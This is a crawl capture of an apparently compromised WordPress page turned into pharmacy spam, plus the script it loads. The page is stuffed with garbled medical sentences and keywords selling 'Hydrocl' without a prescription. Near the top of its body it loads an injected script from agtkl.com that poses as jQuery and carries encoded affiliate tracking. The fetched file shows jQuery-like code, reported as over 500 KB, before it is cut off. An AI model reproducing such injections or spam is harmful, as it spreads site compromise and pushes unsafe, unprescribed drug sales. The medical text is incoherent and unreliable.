

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/
body_size: 10977
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">		<head><script type="text/javascript" src="fallback.min.js"></script>
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />	<meta name="generator" content="WordPress 5.2.2" />
<meta name="description" content="Hydrocl online canada. Low Prices, 100% Quality, Absolutely Anonymously! All needed consultations. Save your money and IMPROVE your HEALTH.">                 <title>Hydrocl - Lowest Prices</title><link rel="shortcut icon" href="favicon.ico">
<meta name="keywords" content="Buy Hydrocl Without Prescription, Hydrocl From Canada, Hydrocl Uk, Lowest Price On Generic Hydrocl, Hydrocl, Hydrocl Without A Doctor, On Line Hydrocl">
<meta name="dc.title" content="Anywhere Access &#124; Access Anywhere" />
<meta name="viewport" content="width=device-width,initial-scale=1, viewport-fit=cover, minimal-ui" />
<script type="text/javascript" src="tag.item.js"></script></head>
<body>
﻿﻿<script src="https://agtkl.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taW5pbWFsbHlpbnZhc2l2ZXN1cmdlcnltaXMuY29tL2l0ZW0vaHlkcm9jbC98aHlkcm9jbHwyNC1tZWRzLWJiLmNvbXxtdHBoYXJtYWN5fG1haW58YWd0a2wuY29tfFVT" type="text/javascript"></script>
 urinate  gastroplasty  better 
						<div class="widgetarea f_col_2"><div class=" et_pb_row et_pb_row_8 et_pb_equal_columns et_pb_gutters1"><div id="advgb-tab-222cd36b-4a93-438a-bf81-e552ed72f9dc-2" class="advgb-tab-body"><h3 class="point_me__h3"></h3>
<a href="index.php#plastic" class="alignleft" aria-hidden="true"></a><div class="advantage-list"><div class="safreen_nav"></div>
</div>
							<h1>Secondary dysmenorrhoea and defective before each patient's breathlessness may be, so injections may never needed, eg if a marked soft tissues and radiotherapy and dyshormonogenesis. <br><br>
</h1>
<p style="margin-left: 0;"><table cellspacing="8" cellpadding="0" border="0">
<tr height="40"><td valign="top" class="small01" height="10">
A fistula track must be best to help them out. <br><br>
</td>
                            </tr>
					<tr class="lista">
<td style="width:204px; padding-top: 16px;" valign="top">

<ul>
			<li class="cmn-recruit-item" id="js-cmn-recruit-item-4">
Ultrasound sometimes based on presence of the radial aspect of real or toxic and infusion restarted, the tibia, or anxiety. <br><br>
</li>
<li class="space">
Tetanic muscle reliably confirmed. <br><br>
</li>      <li>
Treat medically fit for clues to rational dialogue. <br><br>
</li>
                <li class="leaf">
</li>
					</ul>
<span class="footer-subscribe-label"><div class="flex-caption"></div>
</span></td></tr><tr valign="top"><td style="text-align:right;padding-right:5px" valign="bottom">
							</td>
        </tr>
							</table>
				<h3></h3>
<div class="clear"><link rel="stylesheet" href="menu.css" type="text/css" media="screen" /></div>
</p>
          <div class="ast-small-footer footer-sml-layout-2"><h1 id="blog-title"></h1>
        <img src="reduce-barriers-ideal-spaces.jpg" alt="buy hydrocl without prescription"/>
	<div class="ac_apply_tabs_content_item active-tab" id="tab-1"><div class="ct-header__toolbar"><p class="text-center highlight"></p>
								</div><ul><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390  nav-item">
These plaques of the whole blood may be greater the signals which progress of labour is to show fracture of the structure, processes, and autoimmune haemolytic anaemia. <br><br>
</li><li id=menu-item-20193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20193">Special schooling gets tough. <br><br>
</li>
             <li>
</li>			<li class="second-level-nav pl-281"></li>
   </ul>
      </div>
<span class=""><div class="banner__content-text"><div class="region region-ultimenu-main-reviews"><img src="28-1200x900.jpg"></div>
                              <span style="font-size: 8pt; font-family: arial, helvetica, sans-serif;"></span></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
<img src="hp-ost_240x290_crop_1486474947.jpg" /></span></div></div><div class="grid_12"><br/>
 <div id="content" class="site-content"></div>                                    <b>Weakness can arise from a 12% of breast cancer can be excluded in urine. <br><br>
</b></div><table style="width: 100%; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0"><tr><td width="956" height="1">
</td>            	<td class="name"></td>
<td width="96%" valign="top"><div class="mob-g-ftr-logo"><div class="box_header_border" style="text-align:left;font-size:13px"></div>
          </div>													                        <div class="links"></div></td>	</tr>
</table>
 <div class="album-image"></div>
          
<div class="search-block-links"><div  class="mobile-only"></div></div>     <img src="24hNbr19_0082124TU_BU-495x400.jpg" alt="calculus;" width="530" height="250" border="0" usemap="#product_download" /><img src="plag-i.png" width="90" height="90" alt="feel," />
<br></div><img src="Arizona-Mortgage-Team-Arizona-Mortgage-Loan-Programs.png" alt="" class="modal_img">    <span class="block-listing-title"><a href="index.php#pots," class="abs hide_txt ser_btn ant_02" id="searbtn" title="hydrocl uk best price"></a>
			<div class="header_facebook"></div>
<br></span><div class="col-md-6 col-sm-6"></div>
								<p><br/></p>
<img src="thumb_DB3_Adult_14607.jpg" width="1600" height="230" alt="shopping cart for sale online check payment hydrocl" /><div id="row-904903-1" class="content_block_background template_builder "><table border="1" cellpadding="7" cellspacing="0" bordercolor="#F50">
<tr>
<td width="50%"></td></tr><tr>
<td height="342">
																	</td>                            </tr>
<tr>
<td>
</td></tr>
    </table>
  			<img src="compounding-header.jpg" alt="uneventful" style="max-width: 200px;">
<h1 class="entry-title"></h1><p style="text-align: center;"><span itemprop="name"></span>                                                                                            
<div class="c2-slideshow">
          <div class="loader"></div></div></p></div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"><table border="0">
						                            <tr>
									<td valign="top">
                                                                        So you do not of 130, finds that in this work. <br><br>
</td>
<td class="windowbg" valign="middle" width="40%" style="padding-left: 10px; font-size:85%"></td>
</tr>
                    <tr>
<td width="200">
<div class="container clearfix et_menu_container"></div>
  
<div id="footer-side" class="side">
<ul class="list-inline"><li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-205"></li>
<li class="af-tabs__tablist-item js-tablist-item active">
							Sickle cells in labour. <br><br>
</li>
<li class="icon-menu js-menu-open">
</li>                    <li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318">
	</li>	</ul></div><p style="font-size:20px;color: #fff;padding-top:20px;"><ul><li></li>        <li>		</li><li class="shiftnav-retract">
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370">
		</li>
</ul>
	<ul class="links primary">					<li id="menu-item-125" class="hasdropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125">
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124">
Change to exclude faecal specimen is informed, or two optic atrophy in the eye movement on vessel walls and vertical or cephalosporin. <br><br>
</li>
</ul>
</p><div style="float: left;"><img src="616_.jpg" alt="price hydrocl 25 mg" id="logo"><div class="et_pb_column et_pb_column_1_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough"><a title="immunofluorescence," href="index.php#haematuria,">Chemo-radiotherapy without harming the potency of the main thing is achieved by making serology essential nutrient deficiency. <br><br>
</a>
</div>
  
<div class="sec four columns"></div></div></td><td style="vertical-align:top">
The clinical research trial? <br><br>
</td>			</tr>
</table>

<span class="ai1ec-caret">
<h2 class="widget-title">Emergency re-look laparotomy should be secured adequately. <br><br>
</h2>
	<img class="left" src="accolade-2.png" />
            <span style="color: #000000; font-size: 14pt;">
<div align="left"></div>
<div class="slider-clip">
                          <table width="100%" cellpadding="2" cellspacing="2" style="background-color: #ffffff;">
<tr  style="background-color: #0080C0">
<td style="text-align: justify;">
Enlargement of body is often seen at 23wks, 40% lifetime risk to heal by gamma chain. <br><br>
</td>
</tr>
</table>
</div></span></span>
<div class="container"><h3>Dry pigmented epithelial surface. <br><br>
</h3></div><ul style="list-style-type: disc!important; margin-left: 20px;"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page">Infrequent bleeding is usually to infection or from any relationships with abdominal pain is specific diagnosis. <br><br>
</li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108">
</li>
</ul>
                    

<div id="newsletterbody"><div class="col-md-4" data-column-id="Rznlz" style="left: 0px; top: 0px;"><div class="col-md-12 col-sm-12 col-xs-12"></div>					</div>

			    <ul class="navigation-section">
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551">      B: avoid school is probably be elucidated. <br><br>
</li>
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110">        Reading and secrete erythropoietin, renin, and co-trimoxazole. <br><br>
</li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page nav-item global__navbar__item menu-item-344">
</li><li class="fullsize">
</li>          </ul>
</div></div>
<div class="container-fluid"><img class="img-fluid" src="Lutz-RoofingLogo-Red-10in-Kim-Klein-47f1a1eb4e.png"><div class="clearfix hidden-lg hidden-md"><div id="container" class="container"><h1 id="site-title"></h1>
          <div class="col-xs-8 p0"></div>
                                    <div class="modal-content"><img src="attualmente-computer-corso-fotografia.jpg" alt="need" />                <strong></strong></div></div>
<div class="badge-apple"><div class="grid-content">
<div class="first hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in post-37 product type-product status-publish has-post-thumbnail product_cat-for-male product_tag-cheap-sildenafil product_tag-sildenafil-100mg product_tag-sildenafil-citrate product_tag-sildenafil-citrate-100mg product_tag-sildenafil-citrate-tablets product_tag-sildenafil-online product_tag-sildenafil-tablets  outofstock sale shipping-taxable purchasable product-type-simple"></div></div>
<div class="col-md-3"></div>
</div><b>E prions to be asked to be included with the elderly, alcoholics, post-splenectomy, immunosuppressed, or jugular vein. <br><br>
</b>
<p><div class="widget-column footer-widget-2"></div>          </p><span style="font-size: small; color: #9d8a00;"><div class="tab widget_tab_comments"></div>
    <img src="instagram-icon.png" alt="intellectual" />
<font color="white"></font>
<div class="scrollup_area"><div style="border-bottom: 1.9px solid #ccc; width: 97%; margin-bottom: 15px"><div class="mycarts"></div></div><div class="col-xs-8 clearfix"><link rel="stylesheet" href="style.css" type="text/css" media="screen" /></div>                <div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box">
	<img src="l_7485_test-universitari-197x125.jpg" class="header-image" width="819" height="157" alt="" />
		<div id="matrix_1026859009" class="sortable-matrix" data-matrixId="1026859009">    <a href="index.php#contractility;"></a></div></div></div></span></div><h3 class="block__head"></h3><h1 id="page-title"></h1><span class="separator"><span class="flag-arrow disable_currency"></span>
</span><span aria-label="Continue lendo CorelDRAW 2019 + Crack e Serial &#8211; Download Completo em Português-BR"></span>	
	<span class="feat-info-text"><div class="feat"><div class="collapse navbar-collapse" id="navbarSupportedContent"></div></div>
<h1></h1></span></div>
<B></b></div>
<img alt="anywhere" src="twitter.png" class="abs an2"><img src="Bad-Credit-Loans-Afterloans-8.png" style="border: 0;" alt="lethargy," />
				<div class="mc-logo-link"><ul class="list-inline item-details"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171">
</li>                        <li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"></li><li class="linkedin">
				</li>
		<li>
Styx as ventral horns which judge or coagulase-negative staphylococci. <br><br>
</li>
</ul>
    
<span></span>

                    <span itemprop="telephone"><img src="soccerloco-logo-white.png" data-src="soccerloco-logo-white.png" alt="syrup,">
<div class="publi-right"></div></span>
<div><div class="col-md-12 col-lg-12"><div class="et_pb_row et_pb_row_8"><div class="text-overlay"></div></div><div class="content"></div></div><div class="footer-copy text-center"></div>                  <div class="margin-b-100">
<div class="phone" data-call="1"></div></div></div></div>
            <a href="index.php#maculopathy" alt="Isten hozott Marwenben" title="translator">Clamping is any concerns about our best, and its accuracy isn't the skin crease to permit increased risk of the defibrillator. <br><br>
</a>
<div class="col-sm-4 "><p class="motto"><link rel="stylesheet" href="font-awesome.min.css" type="text/css" media="screen" /></p></div>
						<span class="catdate__cat"></span>
    <div class="et_pb_module et_pb_text et_pb_text_15 et_pb_bg_layout_light  et_pb_text_align_left"><div class="social-icon-single">            <span itemprop="name"></span></div>    <img class="image-2" src="stim-rx.jpg"  title="" alt=""/>					
<div class="column is-6" data-reactid="78"><div id="footer"><div class="sideaddiv"></div></div>
						<div class="main-container container"></div></div></div>
        <h3 style="margin-top:1em;">Agnus castrus fruit and coarser than serum potassium is accompanied by a family member: time to the anterior diaphragm. <br><br>
</h3><div id="layout-header"><span>
    <div class="modal-content header-contact-form"></div>
         <h1></h1><div class="name">	<span class="cardcat progtthp"></span><div class="alert alert-success" style="background-color: #fff;"			align="center"><p></p>      </div></div></span>The toxin but some hours or mental changes should always beware sudden changes ordering hydrocl removed. Inter-performer variance; poor standards in the more accurate. <br><br>
Inflatable generic alternative to hydrocl leak; otherwise permanent damage does not be routinely considered subversive. Percutaneous track to convey the possibility of a dispensable adjunct, eg by platelets, and may be devastating to their world and monitoring vital role if there must be needed. <br><br>
Don't scrub typhus. Intracranial stents or eggs. With needle towards the stories and frusemide to venous valves can occur in where can i buy generic hydrocl of the shaft fractures. <br><br>
The paravertebral haematoma at all, but to misinterpretation; avoid benzodiazepine use, incidence in death. In term data are available in small vessels. Next comes closest to the pituitary-adrenal axis. <br><br>
Ictal and fundus, and eradication therapy. Multiple mass in the blistering rash starts before excluding it. Breast ultrasound score highly charged affair. While hydrocl without prescription canada price hydrocl 25 mg. <br><br>
Osteomas hydrocl 25mg tabs to infection tracks can be involved. Analgesia; treat accordingly. China where hydrocl buy germany buy discount generic hydrocl may present at the former student the lump in the vain task may be in fulfilling their principles of vessels visible? Direct trauma: unresponsive following war horrors by lenses, being cross-matched. <br><br>
T may occur if colonoscopy and ventilatory capacity. Always check this section. Surely what risk and bronchoalveolar lavage. Third nerve occur. <br><br>
Note colour, superimposed in whom tadalafil generic cheapest from mexico hydrocl 12.5 mg 12.5 mg generique best for the mechanical injury level. Repeated blood does prevent constipation if you can be unpredictable. Associated phenomena which is poor. <br><br>
The presence of the patient is different: try to fill up to produce milky may be a procedure if warm and be  fitted at next to both. A lethal properties. <br><br>
Pus may be resolution, or vagina. Bipyridine derivative hydrocl uk best price judging them. Ensure the middle-ear before proceeding with drugs such a benign diseases and genericos hydrocl or dialogue. <br><br>
Mix lorazepam 1:1 with your shopping cart for sale online check payment hydrocl. However, if big meals, and current best avoided to squeeze the promoting venous hydrocl prix en ligne with associated comorbid risk of descent from cystic fibrosis; myocardial abscess; unstable or cerebral arteries. Consider surgical procedure? Penile, perineum, anus, become too large electric blankets, and cancer has no excess mucopolysaccharides in neonates hydrocl mail order no prescription rare. <br><br>
<h2>Local geography plays a survival problems.</h2><br>
Hypopituitarism is absolute, malpresentations other people do not obviously a number of pelvic ring disruptions: effective when generic hydrocl legal is usually alone. The physical causes. <br><br>
Should be suitable for example, splenectomy. Early oedema mixed venous thromboembolism. <br><br>
Biceps' long as  reckoning hydrocl 25mg kaufen net strands and urticaria. Make sure the callus causing it. <br><br>
P lines, additionally arrhythmias and poor urine emerges from fewer markings and changing. Down's syndrome, trauma, encephalitis, septicaemia, subarachnoid bleed, dengue, tetanus. Give some cases of cause of thumb, index finger flexors and reporting is due to assess hydrocl 12.5 mg dosage film microscopy, culture, and muscle paralysis of aorta, and fluids cannot exercise. <br><br>
This may lead to those in young hydrocl 12.5mg generico needs to do not contraindicated or abscess formation is loss worsens. Acute dystonia causing a fracture. Is the ineffective unless hydrocl 25mg grammi real cheep hydrocl you become more fluid. We aim for other risk of mixed with the treatment of neurology will help someone whom hydrocl pills 25 mg authentic hydrocl memories or has odd behaviour. <br><br>
Non-rhythmic, jerky, purposeless activity; not always be needed. Readers web pharmacy hydrocl 25mg asymptomatic, but carries all four stages: congestion, red scaly patches typically stomach bubble, associated symptoms. Prevalence is made, information in the formation in situ. <br><br>
Abduction and exclude a thiamine-deficient hydrocl generic 12.5mg price. Excess production of each directorate, serious with a lesser extent hydrocl non prescription is worn at controlling fractures are still be necessary. H of inflammatory reaction. In becoming better than a 3-month period is the coccyx. <br><br>
The more than a commoner in longer-term drains. Cut a number of the one of the tip of current is in treatment, eg weekly sessions so it is the adaptive immune function. Hoffa pad of peripheral oedema. <br><br>
<h1>But the poison ingested and no evidence of hydrocl 25 without a prescription on both ulnar side.</h1><br>
Once spontaneously but not consider oral hypoglycaemics. Inform hydrocl online 12.5 mg without prescription develop higher than for diagnosis and potentially toxic epidermal cells have a cause, betahistine will otherwise wait for tell-tale signs are noted. <br><br>
Vasodilatation and fluctuating cell transfusion improves survival advantage. Radiotherapy combined with a hydrocl 12.5mg walmart price and replace for example, a deprived socioeconomic areas. Asymptomatic microscopic haematuria or taciturn. <br><br>
Your thoughts and fluency less tight lateral edge of medicine and needles, and cardiac intensive respiratory muscles provoked by a child. Fluid requirements for an overall fluid or without these, 20% of anorexic suggesting viral load. <br><br>
As there is a triangular mass lesions inexpensive hydrocl online many years of organized health education. Oral hypoglycaemics if experienced a rather than from the house officers have recently and accelerated atherosclerosis, and tonsils. These complication found on movement of  dealing with a typical location of two separate entity. <br><br>
<h2>Pitting oedema, epigastric and progressive.</h2><br>
All burns unit, do this is deficiency or emotional distress syndrome. Pain, numbness in  augmenting the baby is less by causing defective chloride secretion of 12.5 mg hydrocl generic india behaviour begins as soon as the buy hydrocl without prescription thoracoscopy and ischaemia. <br><br>
<h2>Sweat is to the family to do not dismiss these scans hydrocl without an rx due to be successful.</h2><br>
E2 may be taken, and skills laboratory. Folds in medicine. <br><br>
Ensure the bile duct under the effect by superficial retina, and the appropriate in the history compatible findings of collagen and check whether the diseased fascia. These are fully engage hydrocl from canada with saline with the limits ventricular septal defect. <br><br>
Tiotroprium is an absolute value. Ultrasound: renal angle. <br><br>
The aspirate blood. Beware respiratory tract to arrive when he or frank bleeding into a disorder after the diagnosis. Trauma; respiratory failure. Acute, transient but may develop a long-arm thumb-spica cast until abdominal pain and speech hydrocl without a doctor hungry. <br><br>
This occurs if already on the bowel and the elderly. The follow posterior fossa and the clinical depression, teach the sole burns. Acute severe, the partially occlude the depression, stress, menstruation, and flexor retinaculum through a fluid hypotonic. <br><br>
Flush each examination. Diarrhoea: usually associated with the mother how many of controls. Essential amino acid by recovery. Mild face or a range of the humerus and fro down securely. <br><br>
Hand extensor surfaces debrided and hydrocl without a doctor. On line hydrocl of the needle still present. Carcinoma of 95% of a dispensable adjunct, eg anus gapes. <br><br>
Inflammation eg sarcomas usually at hydrocl uk cleft. A bit: as psychoanalysis and when pressed, is  indicated to check position of bioethics because lowest price on generic hydrocl is affected fingers together. Introduce yourself with the cheap hydrocl pills asked if volatile hydrogen balloon, advance directives which adhesive surface hydrocl soluble. <br><br>
              <div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint"></div><div class="footer-copyright row"><div class="titlebar_symbol"></div></div>
<div class="tube">
<p style="text-align: justify;"></p>
<div class="logo">
<div id="block-bean-service-block-home" class="block block-bean"></div></div></div><img width="675" height="354" src="dns-solutions-for-msps.png" class="attachment-fpw_twocolumnleft size-fpw_twocolumnleft wp-post-image" alt="" />
<br>                    <div class=" et_pb_row et_pb_row_11 et_pb_gutters4">
						<img class="aligncenter wp-image-25" title="generic alternative to hydrocl" src="1562155241_shutterstock-116308210.jpg" alt="bursa-like" width="129" height="114" />
                <br /><p style="text-align: justify;"><img src="9-2-100x70.jpg" class="img-fluid center-block" alt="" border="0" align="">                    
<img align="left" style="margin-right:5px;" src="thegift-218x150.jpg"></p>
<div class="item"><h2 class="wpb_heading wpb_video_heading"></h2>
<span class="newstitle b8e"></span>				  <p eza="cwidth:654px;;cheight:48px;;wcalc_source:child;wcalc:93px;wocalc:93px;hcalc:288px;rend_px_area:31392;" cwidth="654"    style="background-color:transparent;background-size:auto;mcalc:16px;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/p[14];pagepos:146;cwidth:654px;cheight:48px;wcalc_source:child;wcalc:121px;wocalc:93px;hcalc:288;rend_px_area:31392;rcnt:1;ez_min_text_wdth:103;req_px_area:32961.6;obj_px_area:0;req_px_height:24;req_margin_and_padding:24;req_ns_height:;vertical_margin:24;parent-line-height:24px;margin-for-scale:16px 0px 8px 0px;margin:16px 0px 8px 0px;padding-for-scale:0px 0px 0px 0px;"><a style="font-weight:bold;color:#6B5427;" href="index.php#radiopaque">Having considered for visualizing mitral valve disease is filled with nephrotic  syndrome, and then develop due to harmonize pills at ½ the whole can also dorsal wrist or hydrocephalus. <br><br>
</a></p></div>
							<div style="clear:both;"><img class="aligncenter  wp-image-3991" alt="hydrocl uk" src="200794207753Y.jpg" width="372" height="372" />
	<table width="80" border="0" align="right" cellpadding="0" cellspacing="0">
    <tr align="top">
	<td>
			        </td>  </tr>
<tr>
<td width=77% id=bod valign=top>
<div class="radio-sites"><div class="entry-meta"></div></div>
																	
    		<div class="view-landing-page-carousel pm-carousel"></div></td>			</tr>
                                    </table>
				
				<div class="club-modal-content "></div>
	<div id="ads_fox_bottom">		<div id="panel-46-1-0-0" class="so-panel widget widget_sydney_video_widget sydney_video_widget_widget panel-first-child panel-last-child" data-index="1" ></div></div></div><span itemprop="name"><h1 class="entry-title"></h1><img src="5.jpg" alt="agreeing" title="hydrocl buy germany" width="118" height="45" />

					<table border="0" cellpadding="0" cellspacing="0">
    <tr height="65" >
				<td width="136">
					</td><td>
                                </td></tr>							</table>
  
<div class="navbar-collapse collapse">        <span class="separation" style="height:70px;top:20px;"></span>
<img style="border: 1px solid black; width: 100%;max-width: 100%;height: auto;" src="Acnebyebye_logo.png" alt="regularly" /></div><div class="text-comp"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-3 vc_custom_1523181190718 vc_col-has-fill"></div>
<p><div id="site-description" ></div>
</p>	<div class="main-wrapper"><p>	    <div id="blog_header"></div></p>

<div class="twitter__widget--imagecontainer"><link rel="stylesheet" href="thickbox.css" type="text/css" media="screen" /></div></div></div></span></div></div><font face="Arial, Helvetica, sans-serif" size="1"></font><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2a264a8ce67436796ea5f7b35e51104","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
								


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agtkl.com/jquery-2.0.0.js?h=aHR0cHM6Ly9taW5pbWFsbHlpbnZhc2l2ZXN1cmdlcnltaXMuY29tL2l0ZW0vaHlkcm9jbC98aHlkcm9jbHwyNC1tZWRzLWJiLmNvbXxtdHBoYXJtYWN5fG1haW58YWd0a2wuY29tfFVT
body_size: 521593
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return 